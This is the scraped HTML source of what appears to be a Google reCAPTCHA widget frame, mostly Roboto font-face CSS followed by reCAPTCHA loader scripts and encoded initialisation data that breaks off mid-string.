  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="Qk_wEke6IbsF6vTDy5xekA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="Qk_wEke6IbsF6vTDy5xekA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qk_wEke6IbsF6vTDy5xekA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMO/ZFFQw488w5UKwqbCtErCksK9AMO9w6vDnR4bwqFHwqlzwp1mwobDulLDqV7CoXtvw6LCvcOFwozDh07CpMOKw6vDuV/CsAzCoynDgMO/Q0bDpibDusOgwrLCocKkPsKPRcK/AMOWNcOsw4TCi8OGwpXCmk0jMDQ6dnBCe8KFGMOtw5LDrcOrwopnwpfDrWI7AcKORR9zO8OLcGJWw7YJwr8/[base64]/CohrCtcKGP8OUQcKRKcK7M8O6XHwcCTFndsKHPmISw47CgcO1bMK1wqVuw7sew7XDmMOlwqUmwozDrkXCtsOuJ8KHwrJjMCkLITXCsjQeDS/[base64]/Di8K7w5kZEgsQTMKMw7o7w6HCtA0/wqADTcOmw7E6wrIxGMOyV8KAw5LDtcKycMKCwp8lw6LDtcKGFgkHOsKNMCbCr8OYwplrw79LwokQwpXDoMOndcKsw6TCp8K/wogvc2rDvMK5w5LCpcKqMDBIw6XDv8KhGWfCmMO5wojDrsO3w7PCpsOBw4MMw4vCgcK2ecOkQ8O2BAPDpmnClsKrewXCh8OGwq3DvcO3G3A3K3Qnw59VwrR4w4xXwp51IFPChGbDqiPCkEQtS8ObKwwjwoEhwp3DjTzCkMOmwrBod8KpUSzDugnChsKWamjCnW/CizEsScOeYmEoYFLDiMOVw7EuwrM/acKswoTCs0/Dv8O3w7kHwqbCtFLDlj03RzrCs3tPesKyM8KVC8OrQsOGE8OnRFzDqsKoB8O+w7XDg8K/C8Kbw5w3ODfCskfDuRDCpMKVw55/FGPCpCzCjEJ4wrlgw7QZw7pHRnZ4wo8fDcOIw5kAwqJZJF/CrMOcw6rDn8OTwookSTrDhyo0E8OGVcO0w4g+wozCgsOwGcO8w7HDjFbDsQ3CkgzCpnbDlMKJMyfDtSJfCEzCsMORwozDlsKXwoTCtsO8wqrDkCl3dgJiw5fDqz9WYlwnF1gad8OQwoLCpTgNwqzDhj5rwrBxcsK/JsKkwrXCscOxchbDocKdEEcjwobDocO/aRUtw7crWMOcwqvDn8ORwqU7wopzw6vCiMKUAMOcOjw3d8Olwog/wpjCgcO3Z8OhwoHDmn7Do8KOSsKMYcKYw4tfw4fDjThXw6TDqMOgw6/DkkHCqsOvQ8K1A0pLMitPUhNPw6BaX8KLC8OGw4DCvMOxwrHDuBDCtMKpOnnClmrCjsO0wqhCLRUxwo9dw5xiw73CscONw7DCv8OJYcOuF00sw4Q4wo5jwqg7w4nDrcOwXyvCnsKjTnzDlh3DjR/[base64]/DqMKPKMKEw7LDg8O4RMOaw50mw5TDjcOPwrB9LWTDk8Ojw6V0G8OyV0DCqsOJKl7DswtvcsKpAULDik0lA8KqSsOVccKPAnYkXE8ewrzDrQEbwo9NccO8w6nCkcKyw6xAw546wozCl8OvecOaw4J0MSLDpsO/PMKEwpISw4oqw63DjsOowos3wp7DvMKRw41ow4jDu8KTwr3CkcO5w59HLQ/DrsO4WcOzwpTDs0lbwoHDjFVcw40kw4ZaAsKkw7Baw5wrw67DgRxkw5XCqsOPUCXCmi09bCdOw4t5DsKOZVcxw6NKw47DuMODAsK4eMOTTDLDv8KYShzCqcKUIFwFNcORw7jDnA7DjEASP8KiTEnCucKhUAc6WsOfw77DusOQGV9Hwq/DvyHDs8KwwrfCq8OCw7IRwqbCnBgMw4l/[base64]/[base64]/[base64]/[base64]/XMKUwpUkGMKoGXNjw6NkXsOkKR9BwrDDsXESbWdAwqzDv08jwqEww5gEXHovTcKHw5lOw5kofcKlw4Q5HMOCAcOsPkDDhsOkSzVLw6nCjcOrRREjHG/DksOhw6g9Vxc7w5JMw7bDgcK+bsO9w5oowo/Dp0HDlsOtwrbCtsOnRsOpYsOhw6TDrsK4TMO/SMO4wq7DmGXCujrCpmJQTjHCo8ODw6rDsjzDr8KKw5FUw6PDilUiw5DCpzkzJcOmezjDqRnDiC/DkmXCncKGw7J9cMOwTcK7IMKnNcKYwrXCpsKJwo8Zw6xLw6hefFvDgXLDoMKBWsOcw6dbwqfDvlTDosKbCTAvZ8O5C8K0eHXCvsO/aB8rDMOowpV1E0/DskhJwoFHWMKdJjALw5zDihXDqsOrwpMsM8OTwq/DllUTw4ROcsOYAVjCsEDDgXklVAXCuMO8w4HDihggdX5Be8ONw6d2wotNwqDDrnc5DznCoCfDsMKefSTDhMO9wpgZwotSwqYXw5paZMK6N3dFWMK/wprDt01Bw5LDlMOmw6JoY8KIfsKUw4cxwqfDiiXDg8Krw5PCrcO1wr1Zw6fDhcKRbkhQw7DCjcKzw44rd8O8SyI7w6YjaU7CkcOfwpMAGMK9KTx7wqbDuUNDTW1mIMO/wr7DiHVgwr4cX8KDCMODwr/Du2DCtyjCi8OBVMOdTjXCscKrwrLCvUEfwo1Mw7IEJsKxwqhgchHCpWIlUSFmeMKFwrfCgTZ2XnggwrLCjcKkSMOIwozDiSLDlFrCiMOVwpUmZWtBwqkEIsKgF8Oyw6/DphwaW8KpwpNlRMOKwo3DpjXDhXLCqVopN8Oew6IpwrV7wpp4bHvCu8OvWldzEMK5cDgzwq4hP1jCrcK2wp0xbcOPwp4Kw4HDpcKbw4cRw5PCoiTCl8ObwrYjw6rDtsOJwo5kwpEjR8K2HcK5FjJzwp3DpMOFw5TDslfDkDwtwo/DikEcKMOGLm4twoEJw44KIDzDpzRCw5J4w6DCucKTwqnDhG5sJcOqwqzCocKDEcOTPsOLwrcmwqjCk8KXQsOpecO8bMK5cCTClRRJw7rDnMKnw7nDmzHCgMO/w6EwF3PDpy9Uw6FgVXTChiLDh8OzVEQteMKIMcK3wp7DpVlcw4/[base64]/[base64]/Csz3DnCk8wpARw6XDpwfDmmxvX8Kxw5TDg1jDoMK2GB/CuXpKwpjDjsOHwotNwrcUZcOnwq/DvsOuPH1xbjDCjg88wr4zw4dTM8K5w63Dj8KLw7Ygw55zbHknFGPCocKdej7DrMOjWsKaTRzCqcKqw6XDl8O/HsOUwpMsdS0ewoPDqsOgG0jCvMOyw6bDkMO6wr5ObMK8Zmt2IwZWUcOlK8KONMONfmLCuAnDtcOjw7p2RCfDjcOmw7DDuT4BCcODwrx1w79Kw7FAwqrCkGJUTDHDk0bDg8OHRsOgwqlGwojDqsOWwp7DicO3BlI3XFfDiwUTwr3DlnI+AcO5RsK3w6PDksKiwonCgsK/w6Q/UcO8w6HCpMK4AcOnw4odXMK6w4DCjcOrSMORNjbCi1nDpsOTw49NIW9zccKyw6/CqMOGwoRSw6Zkw7orwrRbwqQYw5kIGcK2EEMgwqrChMOywrfCoMKEexA+worDnsO3w5pBWwLCkcKewrc+eMKsKRhRIsKYeih0w49yM8O1BC9SZMKbwpRUKsK+WjTCs3k4w7phwrnDscODw5bCnF/[base64]/ChcKWOcOLw53CmsOSw5VKfgXCncKtwq8Mw6LCnMKISMKNQsKVwp3DncODwp0wfMOTbcKZTcOowokww7B6TAJTdxfDmcKbKEHDp8ORw79rw6vDiMOUaGfDgHVXwrjCji4cNUIvNsKnPsK5fWlew4HDjHtrw5bCpDV+DMOKdE/DoMOMwoYAwqV4wpU3w4PDgsKGwoXDi23Cm2hNw790aMOJfDfDpsK4OcKxBhTCn1ovwqjCsj/DmsKiwrvDvXhBOFXDosKEw7swasKzwqgcwqXDjDfCgQwzw5lGwqYYw7LCvw04wqxTLsK0RVxMRCHCh8O8Xi3DucOnwpA2w5ZWw7PCtcKjw4gxIsKIw4QSaGrDvcKUw7dqwqECcMOLw49ALsKhwpTCv2PDlWTCsMOAwo5tXHc2w65/[base64]/WMOVwrEcwo3DscKaw5dnwoI+ExVSw6MMPlHCgcKPwqZKw4nDvx0lwpctZg1xdVvCjkFTwrrDlMK2SsKIO8OqeBvCpMO/[base64]/w40xRTRsw7spwpVkPxtPG3fChsKIckDDuMKTwr/ClSrDlMKLworDnBc6ST5zw43DlcOBPmEUw50UMwQELAPCgTIiwqXClMOYJnEoQ0Ivw67Cmg3CiEDDlMK1w7vDhS1Nw7ZFw5ojD8OjwpTDnGR+wrwOAHtCw7szCcOHPRfDgSpiw783w5DCu3hKNRtwwoQmLcKNB1RSc8KRS8KfZV1iw5/[base64]/DsiDDhx9uw5LDo1oPJwUbUlYWwrdCAUErb0nDmMKKw7jDn0XCk2nDoCrDlGAMBSJpIMOAworDtQdMeMOUwqd9wqfCpMO3w6ZBwphsAsOQYcKWCCjCgsKXw5dqd8KRw599wq/CthTDtcKwAy/CuVgKMgzCvMOGfcKxw6Ezw6TDiMOBw63CgMKsEcOlwpxRw5jClhzCh8Orwo/DnsK9wqxNw7sFOFZOwrMtDcOoEcOfwoAyw4nCncOpw6IgXWvCgcOMwpbCrQ7DocKFJMOVw7vCkMOvw4rDgcKZw43DiDEXB0M+J8OXRyvCoAzDilsGckc4dMO2w5/Di8KfV8Kxw7c9I8KtAcOnwpB8wo0RTsKkw6s3woLCjnQvY30+w6/[base64]/[base64]/Dp3o6IwvCqcKXw5JPJcKhNxlIw58/w50QwobDnyEKEsODw6jDnsKawqDDp8KnFsK6KcOhL8OeacKsNsOcw5bDj8OBd8KWR0tTwpTCtMKRPsKrYcOVVz7DiDfChcO8wrLDocOJJ2h1w5DDt8ODwol4w5TCncK/wqrDocKhDmvDj0XChmXDmGbCjcKnbmXDmlhYRcOaw6xKNcKDYsKgw44+w7fCk3/Dohk9w5rCoMObw48SW8K2I2gvGsOPP1DCvhTDuMOwUCI4UsKLZSkgwqYQUUHDnQw1HkDDosO/wrAUFmrCgW7DmmnDnnBjwrdGw5rDm8KnwpTCtcKhwqPDrHjCgcKGIRbCo8OWBcKAwpQDO8KGccK2w6Erw6krAzLDpinDsn4JbMK1BErCmjDDrHBAVzJyw78lw6dXwoE3w5/Dpk3DsMK9w6ARXsKUJEzCpCQlwoLDssOxcGJLb8OwBMOKQjPDlsKhDHF2w608YcKiQsKrP3ZMN8Ogw67Dj1hywpZ5wqfCjFvCrBXCk2M+ZGrCvMOHwr7CscKMVUTCm8OvXAwvP0Ukw4nDl8KFZMKhaQ/[base64]/CmsOHcCjCgcKtIB3ChMKjwovCr3jDvETCvcOIwo0Yw5nCtsOcEk3DnBzCinrDosOXwq3DmBfDtF4Hw6E7O8OkdMOUw53DkT7DiyXDpQfDtBBIBVsVwrgXwpzDnyk8RcOPDcOew4xrXwQUwpdESCXDnBHDiMO/w5zDo8KrwrIiw5Z8wo1fUMOHwrs3wovDncKawpgrwrHCv8KFdsO5c8O/KsOvNSopwrJEw5lxP8KCwqcGT1jDisK/MMONQhjCncK/wpTDrgzDrsKvw6Aiw4kywoQewoXDoG8afcK8dVQhJcO6wrgpQgA1w4DCtj/Dk2ZWw7jDoxTDqkLCkhBdw4JiwrPDjmBVMkXDi2PCg8Opw6pvw6Q1PMK0w5bDgVDDvsOUwodSw5bDg8OVw5PCsjvDrMKFw6wYb8OuKHDCj8OJw5skZFlxwpsnd8OMw53ClVLDiMKPwoDCskfDp8OfNVzCsnfDpWDDqEl0OcOKb8KPb8OXWcK/[base64]/FQjDr8OHTUTCrcKWYU3CmcKBYSfCrwjDhSLCiRPCl13CtToJwpjCr8OmbcKVwqoiwq5/wrrDv8KUB10KJz0dw4DDqMKMw6hfwrvCqVjDgxk7IBnDmMK3QkPDscOIKB/DrMKXSgjDujDDusKTEgbClhvDs8KiwoZoecOJBko4wqdMwpHCs8Kuw6loQSw+w6PDiMKsCMOnwrbCisOZw4t5wo4VE15pHATDjMKGKGjDp8O3wpPCh3jCgxnCv8KwDcKKw49EwoXCqnVTEV8Iw5TCiy/[base64]/CgsKwQnhkViPCjsOJCXjDhUhMYsOhL8KmfAcDwo/DjsODw6vDuhwqYcOUwpLCq8Kpw6cOw7Jqw4RwwrnDvsOBdMOhfsONw7AYwpwQPcK3D0p3w5fCuRM4w6XCpxAywr/DrHbCsFFDw7TDqsKiwot9KHDDisOEwoFcasO3ecKOw7YjA8OYCnQrWmPDh8KoBsO9IcO3MlJCUcO4E8KJQ0lEMSzDtsK2w7djQsOiXnw+KUYlw4/ClsOrWkXDnHfDtSnDvCrCvcKtw5cZLsOZwr/ChjTChsKxaAvDpg0jUhUSFsKlasK0BDvDvgl9w7UHDRvDpMK/w7XDkMOJCTouw6/DmXZKaQnCqMKhwpDCs8Ogw4DCncOWw7fDocOxw4YNQ3PCn8KvGUM8I8Ogw4Yuw5nDucOmwqHDh27Dq8KzwrnChMKPwo9ef8KAKWnDnsKqdsKcGcOZw7PCohdKwpQKwp4rUsKBBzrDp8Kuw4/Ck1XDnsOVwq3CvsOxbhE2w4jChcKqwqnDj0d1w6dRXcOVw71pAMOowoo1wpZTW3B2VnLDtDxySlRSw6NKwq3DksKtwpDDtQRPwowTwq0SPHQkwqfDusOMdsO0d8KLbsKOVGwTwol7w4nDr1nDiSzCkmU4PMKKwqB2D8O+wqppwqjDnE7Do0MUwoDDhcKVw5/CjcONB8O5wo3DlMKMwptyYsOrKDZpw4XCrsOEwrfCvFAJHhkXHcK3IW/[base64]/Cmlokw43DlsKXw7TDoG3CqMO6w4F7wrDDpU7DvsKiaT5+w5DDtC/CvsKKXcKSOsK2EQPCq1dsW8KIMMOFBBXCmsOiw7F1Il7DtkcFRMKXw7fCmsKKEcO8ZcObPcKvw4nCuk7DozLDvsKfcMK6wpR4wrXDpzxeKVDDjR3CkmpxbQhBwoLDrAHCqsK/[base64]/Cg1DDkQHCi1zDpMOabcKRScOgdMKuwo7DjcOUc33ClnJBwoUIwqpKw5zCscKRwohnwp7CkChoeHl8wp4qw43DvCbChUBlwqPCkQMvdhjCjih9wojCl23Dg8KvTUlaMcODwr/[base64]/AjHDtMOrwrMCScKzwqHDtSMRWMOKfMKwwpnCgsKtEz3Cg8KtGMK4w4XDjxPCkjvDvcOXVyISwqPDkMO7eCYJw6N7wrcBMsOOwqJMPcKOwoXCsBTChwk1HMKKw7nDsyZKw6DCkxdkw4x4w6UOw7NnCk/Dlj3CvUrDgcOVQ8OTE8O4w6vChMKhwpcYwqLDg8KBSsO4w6hew4dSYSk7DAJ+wrXCmMKeDiXDl8KeW8KIKMKHI1vCj8OwwoDDh1EqMQHClsKaecO4wp4gZmvCumxZwrPDgQDCoibDkMO4T8OudAHDgC3Co07DksOJwpHDssOSwoDDrH1pwp/Dn8KbBsOqw5ZLQ8KXWcKZw5pOK8K9wqdMecKjw6/[base64]/CtcKtwpbCtxEKw5UfwqLCsVfDhThOAihHEcOxw4jDjsOePsKOY8KpfMOQbSRdXhtJOcKYwo1QaAbDg8KhwqDCslskw7LCok1tF8KSQzDDtcKcw47CusOMWxt/P8OKdHfCmQw1w57CscOUK8O2w7jDsAXDvjjDoXbDuizCnsOQw53DucKKw6wswq7DiWDDlMOnOF1pw6E4w5LDjMOuwqTDmsKBwrVpw4TDgMKbBRfCtT/Cm05+J8OwXcOCQklQCCLDtnQ4w78xwozDt20zwootw79qAg/DmsKvwp7DhcOkEcOgVcO6UF/[base64]/[base64]/DqyDDhmXCgcKdw4l/[base6